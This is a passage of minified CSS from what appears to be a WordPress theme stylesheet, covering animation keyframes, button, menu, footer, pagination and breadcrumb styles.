translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.animate__zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.animate__zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.animate__zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0)}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0)}}.animate__zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft;-webkit-transform-origin:left center;transform-origin:left center}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0)}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0)}}.animate__zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight;-webkit-transform-origin:right center;transform-origin:right center}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.animate__zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.animate__slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.animate__slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.animate__slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.animate__slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.entry-content>.alignwide,.mg-container,.section-inner:not(.menu-wrapper){max-width:126rem;width:100%;margin-left:auto;margin-right:auto;padding-left:1.5rem;padding-right:1.5rem}@media screen and (min-width:1440px){.entry-content>.alignwide,.mg-container,.section-inner:not(.menu-wrapper){max-width:126rem}}.button,.entry-content a.wp-block-button__link,.faux-button,.tribe-events .tribe-events-c-nav__next,.tribe-events .tribe-events-c-nav__prev,.tribe-events .tribe-events-c-top-bar__nav-link,.wp-block-button__link,.wp-block-file .wp-block-file__button,button:not(.toggle):not(.plain-button),input[type=button],input[type=reset],input[type=submit]{-webkit-transition:background .3s,border .3s;-o-transition:background .3s,border .3s;transition:background .3s,border .3s;font-weight:600;border-radius:2.4rem;padding:1rem 2.5rem;text-transform:capitalize;margin-bottom:1rem;display:inline-block;font-size:1.6rem;line-height:1.5;text-shadow:none;-webkit-box-shadow:3px 3px 10px rgba(0,0,0,.2);box-shadow:3px 3px 10px rgba(0,0,0,.2);color:#fff;background-color:#ac1528;font-family:HelveticaNeueLTStd-HvEx,sans-serif}@media screen and (min-width:768px){.button,.entry-content a.wp-block-button__link,.faux-button,.tribe-events .tribe-events-c-nav__next,.tribe-events .tribe-events-c-nav__prev,.tribe-events .tribe-events-c-top-bar__nav-link,.wp-block-button__link,.wp-block-file .wp-block-file__button,button:not(.toggle):not(.plain-button),input[type=button],input[type=reset],input[type=submit]{font-size:1.8rem}}.button:not(.custom-logo-link),.entry-content a.wp-block-button__link:not(.custom-logo-link),.faux-button:not(.custom-logo-link),.tribe-events .tribe-events-c-nav__next:not(.custom-logo-link),.tribe-events .tribe-events-c-nav__prev:not(.custom-logo-link),.tribe-events .tribe-events-c-top-bar__nav-link:not(.custom-logo-link),.wp-block-button__link:not(.custom-logo-link),.wp-block-file .wp-block-file__button:not(.custom-logo-link),button:not(.custom-logo-link):not(.toggle):not(.plain-button),input:not(.custom-logo-link)[type=button],input:not(.custom-logo-link)[type=reset],input:not(.custom-logo-link)[type=submit]{padding-top:1.5rem}.button:hover,.entry-content a.wp-block-button__link:hover,.faux-button:hover,.tribe-events .tribe-events-c-nav__next:hover,.tribe-events .tribe-events-c-nav__prev:hover,.tribe-events .tribe-events-c-top-bar__nav-link:hover,.wp-block-button__link:hover,.wp-block-file .wp-block-file__button:hover,button:hover:not(.toggle):not(.plain-button),input:hover[type=button],input:hover[type=reset],input:hover[type=submit]{border-color:#ac1528;background-color:#fff;color:#ac1528}.plain-button{border:0!important;background:transparent!important;color:inherit!important;font-size:inherit!important;text-transform:none!important}.nav-links .placeholder{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.menu-modal-inner{overflow-y:scroll;-webkit-overflow-scrolling:touch}.mg-block-banners--description *,.mg-block-banners h2 *{text-shadow:0 4px 4px rgba(0,0,0,.25)}.entry-content{font-size:1.6rem}.entry-content>.wp-block-image>.alignleft{right:0;margin-left:0;position:relative;margin-right:2rem}@media screen and (max-width:599px){.entry-content>.wp-block-image>.alignleft{float:none;width:100%;margin-right:0;max-width:100%}.entry-content>.wp-block-image>.alignleft figcaption{display:block}}.entry-content li,.entry-content p{line-height:inherit}.button,.entry-content dl,.entry-content dt,.entry-content ol,.entry-content p,.entry-content ul,.faux-button,.faux-button.more-link,.wp-block-button__link,.wp-block-file__button,button,input,textarea{font-family:Roboto,sans-serif}.entry-content .wp-block-table.alignwide,.wp-block-columns.alignfull+.wp-block-columns.alignfull,.wp-block-columns.alignwide+.wp-block-columns.alignwide{margin-top:0!important}.wp-block-columns.post-detail .wp-block-column:first-child{-ms-flex-preferred-size:66.66%;flex-basis:66.66%}.wp-block-columns.post-detail .wp-block-column:last-child{-ms-flex-preferred-size:33.33%;flex-basis:33.33%}.button:focus,.button:hover,.faux-button:focus,.faux-button:hover,.wp-block-button .wp-block-button__link:focus,.wp-block-button .wp-block-button__link:hover,.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{text-decoration:none}.color-accent,.color-accent-hover:focus,.color-accent-hover:hover{color:#00558c}.wp-block-button{color:#00aaea}.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,button,input[type=button],input[type=reset],input[type=submit]{background-color:#00aaea}hr.section-inner{max-width:123rem!important}.alignwide{width:100%}.wp-block-group.alignfull .wp-block-group__inner-container>*{max-width:126rem!important}.entry-content hr,.wp-block-separator,hr.styled-separator{margin-top:3rem;margin-bottom:3rem;background:#333;background-color:#333!important}.entry-content hr:after,.entry-content hr:before,.wp-block-separator:after,.wp-block-separator:before,hr.styled-separator:after,hr.styled-separator:before{display:none!important}.footer-copyright a,.powered-by-wordpress a{color:#fff!important}@media screen and (max-width:767px){.entry-content h1,.entry-content h2,.entry-content h3{margin-bottom:2rem}.entry-content h4,.entry-content h5,.entry-content h6{margin-bottom:1.5rem}.entry-content ol li,.entry-content p,.entry-content ul li{font-size:1.8rem}}@media screen and (min-width:1000px){.wp-block-image .alignleft{margin-right:1.6rem}}@media screen and (max-width:599px){.wp-block-image .alignleft{width:100%;max-width:100%}}@media screen and (min-width:768px){.wp-block-image .alignright{margin-left:1.6rem}}@media screen and (min-width:1000px){.entry-content>.alignfull:not(.wp-block-group.has-background),.entry-content>.alignwide:not(.wp-block-group.has-background){margin-bottom:2rem}}@media screen and (min-width:1000px){.heading-size-1,h1{font-size:5rem}.admin-bar .menu-modal.active{top:32px!important}.menu-modal.active .mobile-menu{display:block}.menu-modal.active .menu-wrapper.section-inner{width:100%}.menu-modal.active .menu-modal-inner{-webkit-transform:translateX(1.5rem);transform:translateX(1.5rem)}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:first-child){margin-left:40px}}.entry-content>.wp-block-image .alignleft,.entry-content>.wp-block-image .alignright{max-width:38rem}@media screen and (min-width:600px){.wp-block-column .alignleft,.wp-block-column .alignright{max-width:50%!important}}body .blocks-gallery-caption,body .wp-block-image figcaption{color:#737373;font-weight:400;font-size:16px;font-style:italic}@media (min-width:700px){.post-type-archive-sheet_metal_job .entry-header{padding:8rem 0}}.wp-block-button__link{width:auto}:root{--mg-html-margin:0px;--mg-header-height:0px}:root :target{scroll-margin-top:6rem;scroll-margin-top:calc(var(--mg-html-margin) + var(--mg-header-height) + 6rem)}@media screen and (min-width:1000px){:root :target{scroll-margin-top:4rem;scroll-margin-top:calc(var(--mg-html-margin) + var(--mg-header-height) + 4rem)}}*,:after,:before{border:0 solid #333}html{scroll-behavior:unset}body{font-family:Roboto,sans-serif;font-size:1.6rem;line-height:1.6;font-weight:400;letter-spacing:0;background-color:#fff;color:#000;fill:#fff}.entry-content{font-family:Roboto}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{font-family:HelveticaNeueLTStd-HvEx,sans-serif;letter-spacing:0;color:#00558c;font-weight:800;margin-top:1rem}.entry-content .heading-size-1,.entry-content h1{color:#00558c;font-weight:800;font-size:3rem}@media screen and (min-width:768px){.entry-content .heading-size-1,.entry-content h1{font-size:4rem}}@media screen and (min-width:1000px){.entry-content .heading-size-1,.entry-content h1{font-size:5rem}}.entry-content .heading-size-2,.entry-content h2{font-size:2.4rem}@media screen and (min-width:768px){.entry-content .heading-size-2,.entry-content h2{font-size:2.8rem;font-size:3.6rem}}.entry-content .heading-size-3,.entry-content h3{font-size:2.4rem}.entry-content .heading-size-4,.entry-content h4{font-size:2.1rem}.entry-content .heading-size-5,.entry-content h5{font-size:1.9rem}.entry-content .heading-size-6,.entry-content h6{font-size:1.8rem}.entry-content a:not(.wp-block-button__link):not(.button){color:#ac1528;text-decoration:none}.entry-content a:not(.wp-block-button__link):not(.button):hover{text-decoration:underline}.entry-content ul:not(.mg-block-media-text--content){display:inline-block}hr{border-color:#333;max-width:123rem}ol li,p,ul li{font-size:2.1rem;font-weight:300}ol,ul{padding-left:1rem}p a{text-decoration:underline!important}p a:hover{text-decoration:none!important}.font-heading{font-family:HelveticaNeueLTStd-HvEx,sans-serif!important}.page .entry-content p,.page li,.single .entry-content p,.single li,.wp-block-table{font-size:1.8rem}.mg-site-header{top:0;top:var(--mg-html-margin)}@media screen and (max-width:999px){.mg-site-header .header-titles{max-width:24.5rem}}.mg-site-header .header-titles img{max-width:20rem}@media screen and (max-width:599px){.mg-site-header .header-titles img{width:14.7rem;margin-left:0}}@media screen and (min-width:1000px){.mg-site-header .header-titles img{max-width:18rem}}@media screen and (min-width:1280px){.mg-site-header .header-titles img{max-width:20rem}}.site-logo.faux-heading{margin:0}.site-logo img{width:100%}@media screen and (max-width:599px){.site-logo img{max-height:3rem}}.header-titles .site-logo{margin:0}.search-modal .search-modal-inner{padding-top:1rem;padding-bottom:1rem}.search-modal .search-field{height:5rem;margin-left:0;letter-spacing:normal;font-size:1.8rem}body .mg-site-notification .mg-container{margin-bottom:0!important}body .mg-site-notification .mg-container:first-of-type{padding-top:3.5rem!important}body .mg-site-notification .mg-container>div{padding-bottom:0!important;margin-bottom:0!important}.mg-site-footer{padding:7.1rem 0;position:relative}.mg-site-footer .custom-logo{-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}.mg-site-footer .site-logo{max-width:27.1rem}.mg-site-footer a{text-decoration:none!important}.mg-site-footer a:hover{text-decoration:underline!important}.mg-site-footer .footer-menu a{font-weight:700;font-family:Roboto}.footer-site-info *{font-size:1.5rem;font-weight:300}.footer-site-info p{margin-top:0;margin-bottom:0}.footer-site-info a{font-weight:700;color:#fff}.footer-social-menu>li{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer-social-menu a{padding:0 .5rem;color:#fff}.footer-social-menu a:hover{opacity:.75}.footer-social-menu svg{width:3.5rem;height:3.5rem;fill:currentColor}.footer-credits *{font-size:1.5rem;font-weight:300}.footer-credits ul li a{font-weight:700}.footer-menu>li,.footer-secondary-menu>li{margin:0}@media screen and (max-width:599px){.footer-menu>li,.footer-secondary-menu>li{margin-bottom:1rem}}@media screen and (min-width:600px){.footer-menu>li:not(:first-child) a:before,.footer-secondary-menu>li:not(:first-child) a:before{content:"";border-left:1px solid #fff;margin-left:1rem;margin-right:1rem}}.footer-menu a,.footer-secondary-menu a{font-size:1.6rem;color:#fff}.mg-back-to-top svg{fill:currentColor}.header-navigation-wrapper{color:#ac1528;text-transform:uppercase;-webkit-box-align:unset;-ms-flex-align:unset;align-items:unset}.primary-menu>li>a:after{background:red}.primary-menu{height:100%}.primary-menu .current_page_ancestor,.primary-menu a:focus,.primary-menu a:hover{text-decoration:none}.primary-menu a{font-size:1.3rem;font-weight:700}.primary-menu>li:not(.three-column)>.sub-menu-wrap{width:27rem;max-height:65vh;overflow-x:hidden;top:100%;-ms-scroll-chaining:none;overscroll-behavior:contain;background-color:#00558c;border-radius:0;z-index:100;padding-top:2rem;padding-bottom:2rem;-webkit-box-shadow:0 4px 4px rgba(0,0,0,.25);box-shadow:0 4px 4px rgba(0,0,0,.25)}.primary-menu>li:not(.three-column)>.sub-menu-wrap>.sub-menu{height:100%}.primary-menu>li.three-column{position:unset}.primary-menu>li.three-column>a{position:relative}.primary-menu>li.three-column .sub-menu-wrap{width:100%;max-width:100%}.primary-menu>li.three-column>.sub-menu-wrap>.sub-menu{-webkit-column-count:3;-moz-column-count:3;column-count:3}.primary-menu>li.three-column>.sub-menu-wrap>.sub-menu>li{display:block;-webkit-column-break-inside:avoid;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid}.primary-menu>li.three-column>.sub-menu-wrap>.sub-menu>li.menu-item-has-children>a{font-size:1.8rem}.primary-menu>li.three-column>.sub-menu-wrap>.sub-menu a{padding:1rem 0;font-weight:700}.primary-menu>li.three-column>.sub-menu-wrap>.sub-menu .sub-menu{padding:0}.primary-menu>li.three-column>.sub-menu-wrap>.sub-menu .sub-menu a{font-weight:300;padding-top:.5rem;padding-bottom:.5rem}.primary-menu>li.three-column>.sub-menu-wrap>.sub-menu .sub-menu li{padding-left:0}.primary-menu>li.three-column>.sub-menu-wrap>.sub-menu .sub-menu li:before{content:none}.primary-menu>li.three-column>.sub-menu-wrap>.sub-menu .sub-menu li:last-child a{margin-bottom:.4rem}.primary-menu>li.three-column>.sub-menu-wrap>.sub-menu .sub-menu:after{display:none}.primary-menu>li.three-column .sub-menu{display:block;right:0;left:0;background-color:transparent;max-width:107rem;width:100%;margin-left:auto;margin-right:auto;padding:2rem 1.5rem}.primary-menu>li.three-column .sub-menu:before,.primary-menu>li.three-column .sub-menu li.menu-item-has-children .icon{display:none}.primary-menu ul{width:100%;padding-top:0;padding-bottom:0}.primary-menu ul .current-menu-item>a,.primary-menu ul .current_page_ancestor .current-menu-item>a{text-decoration:underline!important}.primary-menu ul li.menu-item-has-children{margin-top:2px}.primary-menu ul li.menu-item-has-children .icon{top:12px!important}.primary-menu ul li.focus>a,.primary-menu ul li:focus>a,.primary-menu ul li:hover>a{text-decoration:underline!important}.primary-menu ul ul{position:relative!important;opacity:1;-webkit-box-shadow:none!important;box-shadow:none!important;right:0!important;top:0;-webkit-transform:none;transform:none;-webkit-transition:unset!important;-o-transition:unset!important;transition:unset!important;padding:1rem}.primary-menu ul ul li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:1rem}.primary-menu ul ul li:before{content:"-";display:block}.primary-menu ul ul a{font-size:1.6rem;padding-left:1rem}.primary-menu ul a{line-height:1.1;font-family:Roboto;font-size:1.8rem;font-weight:400;text-transform:none;padding-top:.75rem;padding-bottom:.75rem}.primary-menu ul:after{display:none}.primary-menu ul ul:after{display:block;border-left-color:#00aaea}.primary-menu>li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:0}@media screen and (min-width:1000px){.primary-menu>li{text-decoration:none!important}}.primary-menu>li.menu-item-has-children>a{padding-right:0!important;margin-right:0}@media screen and (min-width:1000px){.primary-menu>li a{text-decoration:none!important}}.primary-menu>li>a{text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}.primary-menu>li li.current-menu-item a,.primary-menu>li li.current_page_item a,.primary-menu>li li:hover a{text-decoration:underline}.primary-menu>li>a span{position:relative}.primary-menu>li>a span:after{content:"";width:100%;display:block;bottom:-5px;opacity:0;border-bottom:3px solid #ac1528;position:absolute}.primary-menu>li.current-menu-item>a span:after,.primary-menu>li.current_page_item>a span:after,.primary-menu>li:hover>a span:after{opacity:1}.primary-menu>li:after{content:"";height:.2rem;bottom:0;right:9999rem;-webkit-transition:opacity .15s linear,right 0s .15s,-webkit-transform .15s linear;transition:opacity .15s linear,right 0s .15s,-webkit-transform .15s linear;-o-transition:opacity .15s linear,transform .15s linear,right 0s .15s;transition:opacity .15s linear,transform .15s linear,right 0s .15s;transition:opacity .15s linear,transform .15s linear,right 0s .15s,-webkit-transform .15s linear;-webkit-transform:translateY(.6rem);transform:translateY(.6rem);width:100%;background-color:#ac1528;position:absolute;opacity:0}.primary-menu>li:hover .sub-menu,.primary-menu>li:hover .sub-menu-wrap{opacity:1!important;right:0!important;-webkit-transform:translateY(0)!important;transform:translateY(0)!important;-webkit-transition:opacity .15s linear,-webkit-transform .15s linear;transition:opacity .15s linear,-webkit-transform .15s linear;-o-transition:opacity .15s linear,transform .15s linear;transition:opacity .15s linear,transform .15s linear;transition:opacity .15s linear,transform .15s linear,-webkit-transform .15s linear}.primary-menu>li>.sub-menu-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#00558c;opacity:0;position:absolute;right:9999rem;top:100%;-webkit-transition:opacity .15slinear,right 0s .15s,-webkit-transform .15slinear;transition:opacity .15slinear,right 0s .15s,-webkit-transform .15slinear;-o-transition:opacity .15slinear,transform .15slinear,right 0s .15s;transition:opacity .15slinear,transform .15slinear,right 0s .15s;transition:opacity .15slinear,transform .15slinear,right 0s .15s,-webkit-transform .15slinear;-webkit-transform:translateY(.6rem);transform:translateY(.6rem);width:20rem;z-index:1;-webkit-box-shadow:0 4px 4px rgba(0,0,0,.25);box-shadow:0 4px 4px rgba(0,0,0,.25)}.primary-menu>li>.sub-menu-wrap .sub-menu{position:relative;background-color:transparent;-webkit-box-shadow:none;box-shadow:none;display:block}.primary-menu>li>.icon{right:0;top:calc(50% - .8rem)}@media screen and (min-width:1024px){.primary-menu>li>.icon{display:none!important}}.member-portal{font-size:1rem!important;min-width:10rem}@media screen and (min-width:1280px){.member-portal{font-size:1.2rem!important}}button.sub-menu-toggle{border-left:.1rem solid #dedfdf;max-width:3.9rem;margin-top:0;margin-bottom:0;color:#ac1528;width:100%;padding-left:1rem!important;padding-right:1rem!important;border-color:#bfbfbf!important}.pagination a:focus,.pagination a:hover{text-decoration:underline}.pagination .nav-links{width:auto;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:0}.pagination .dots{-webkit-transform:none;transform:none}.nav-links>*{border:1px solid #00558c;background:#fff;padding:1.5rem 1.886rem;color:#00558c;line-height:1;margin:0;font-size:1.8rem}.nav-links>*+*{margin-left:-1px!important}.nav-links .current{border-color:#00558c;background-color:#00558c;font-weight:400;color:#fff}.navigation.pagination{margin-bottom:5rem}.pagination-single{margin-left:0!important;max-width:70rem!important}@media screen and (min-width:1280px){.pagination-single{margin-left:calc(50% - 61.5rem)!important}}.pagination-single a+a{margin-top:auto;margin-bottom:auto}.pagination-single .wp-block-button__link{background-color:#ac1528;border:2px solid #ac1528}.pagination-single .wp-block-button__link:hover{background-color:#fff;color:#ac1528}.next-post,.previous-post{padding-top:1rem!important}@media screen and (max-width:699px){.next-post,.previous-post{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media screen and (max-width:399px){.next-post,.previous-post{max-width:200px;width:100%;margin-left:auto;margin-right:auto}}.pagination-single-inner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (min-width:400px){.pagination-single-inner{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.breadcrumbs>span:before,.breadcrumbs a{font-weight:600}.breadcrumbs a,.breadcrumbs span{color:#00558c;text-decoration:none}.breadcrumbs a:hover{text-decoration:underline}.breadcrumbs+.post-inner{padding-top:0}.breadcrumbs span.mx-2{margin-left:.5rem!important;margin-right:.5rem!important}.no-breadcrumb-plugin>span:not(:first-child):before{content:">";display:inline-block;margin:0 .5rem;color:#00558c}.single-sheet_metal_job .breadcrumbs{text-align:left;padding-left:0;padding-right:0}#site-content{padding-top:0!important;padding-top:var(--mg-header-height)!important}.mg-site-notification{margin-top:0!important;margin-top:var(--mg-header-height)!important}.border-box{-webkit-box-sizing:border-box;box-sizing:border-box}.entry-header .entry-title{margin-top:0;text-align:left;color:#00558c;font-family:HelveticaNeueLTStd-HvEx,sans-serif;font-size:3rem}@media screen and (min-width:768px){.entry-header .entry-title{font-size:4rem}}@media screen and (min-width:1000px){.entry-header .entry-title{font-size:5rem}}.singular .entry-content>h2{margin-top:6rem;margin-bottom:1rem}.single-post.post,.type-post.post{padding-bottom:2rem;margin-bottom:5rem!important}.single-post.post .entry-content :not(h2):not(h3):not(.sidebar-btn),.type-post.post .entry-content :not(h2):not(h3):not(.sidebar-btn){font-size:1.8rem!important}.single-post.post .entry-content h2 strong,.single-post.post .entry-content h3 strong,.type-post.post .entry-content h2 strong,.type-post.post .entry-content h3 strong{font-size:inherit!important}.single-post:not(.post) .entry-header,.type-post:not(.post) .entry-header{padding-top:7.5rem!important;padding-bottom:1.5rem}.single-post:not(.post) .entry-content section,.type-post:not(.post) .entry-content section{padding-bottom:0;padding-top:2rem}.single-post:not(.post) .entry-content section article,.type-post:not(.post) .entry-content section article{margin-top:3rem}.single-post:not(.post) .entry-content section article h2,.single-post:not(.post) .entry-content section article h3,.type-post:not(.post) .entry-content section article h2,.type-post:not(.post) .entry-content section article h3{margin-bottom:1rem}.single-post:not(.post) .entry-content aside ul li,.single-post:not(.post) .entry-content aside ul li *,.single-post:not(.post) .entry-content footer ul li,.single-post:not(.post) .entry-content footer ul li *,.single-post:not(.post) .entry-content section ul li,.type-post:not(.post) .entry-content aside ul li,.type-post:not(.post) .entry-content aside ul li *,.type-post:not(.post) .entry-content footer ul li,.type-post:not(.post) .entry-content footer ul li *,.type-post:not(.post) .entry-content section ul li{font-size:1.8rem}.single-post:not(.post) .entry-content 